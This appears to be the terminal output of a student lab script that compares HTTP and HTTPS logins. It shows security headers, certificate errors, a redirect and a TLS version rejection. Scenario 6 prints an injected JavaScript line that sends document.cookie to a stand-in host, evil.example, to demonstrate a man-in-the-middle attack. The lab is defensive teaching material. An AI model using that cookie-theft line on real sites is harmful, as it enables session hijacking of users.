 timofii@kubg-vm:~/sr4-http-security$ bash tools/curl_scenarios.sh
== 1. HTTP: логін (пароль іде відкритим текстом) ==
HTTP/1.1 200 OK
date: Thu, 26 Nov 2026 10:08:16 GMT
server: uvicorn
content-length: 80
content-type: application/json
set-cookie: session=sess-alice-123456; Path=/; SameSite=lax

{"ok":true,"user":"alice","note":"Credentials travelled in cleartext over HTTP"}
== 2. HTTPS: той самий логін, довіра локальному CA ==
HTTP/1.1 200 OK
date: Thu, 26 Nov 2026 10:08:16 GMT
content-length: 26
content-type: application/json
set-cookie: __Host-session=sess-alice-123456; HttpOnly; Max-Age=1800; Path=/; SameSite=strict; Secure
strict-transport-security: max-age=63072000; includeSubDomains; preload
content-security-policy: default-src 'self'; script-src 'self'; object-src 'none'; frame-ancestors 'none'; base-uri 'self'; form-action 'self'; upgrad
e-insecure-requests
x-content-type-options: nosniff
x-frame-options: DENY
referrer-policy: no-referrer
permissions-policy: geolocation=(), camera=(), microphone=()
cross-origin-opener-policy: same-origin
cache-control: no-store

{"ok":true,"user":"alice"}
== 3. HTTPS без довіри до CA (self-signed) -> помилка перевірки ==
curl: (60) SSL certificate problem: unable to get local issuer certificate
== 4. Заголовки безпеки HTTPS ==
HTTP/1.1 200 OK
date: Thu, 26 Nov 2026 10:08:16 GMT
content-length: 314
content-type: text/html; charset=utf-8
strict-transport-security: max-age=63072000; includeSubDomains; preload
content-security-policy: default-src 'self'; script-src 'self'; object-src 'none'; frame-ancestors 'none'; base-uri 'self'; form-action 'self'; upgrad
e-insecure-requests
x-content-type-options: nosniff
x-frame-options: DENY
referrer-policy: no-referrer
permissions-policy: geolocation=(), camera=(), microphone=()
cross-origin-opener-policy: same-origin
cache-control: no-store

== 5. HTTP->HTTPS редирект (8080) ==
HTTP/1.1 301 Moved Permanently
location: https://localhost:8443/login
== 6. Цілісність: відповідь через MitM-проксі (HTTP) ==
fetch('http://evil.example/steal?c='+document.cookie);
== 7. Застарілий клієнт TLS 1.2 -> відмова ==
curl: (35) OpenSSL SSL_connect: SSL_ERROR_SYSCALL in connection to 127.0.0.1:8443